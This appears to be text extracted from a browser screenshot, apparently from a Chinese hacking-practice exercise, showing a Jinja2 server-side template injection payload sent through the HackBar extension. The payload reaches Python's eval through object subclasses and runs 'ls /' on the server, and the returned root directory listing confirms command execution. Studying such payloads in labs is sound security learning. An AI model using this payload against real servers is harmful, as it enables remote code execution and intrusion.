 47.101.57.72:8000/?name={{%
不安全 | 47.101.57.72:8000/?name={{%27%27.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__[%27__builtins__%27][%27eval%27](%27__import__("os")....
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
Enable POST ADD HEADER
HACK学习呀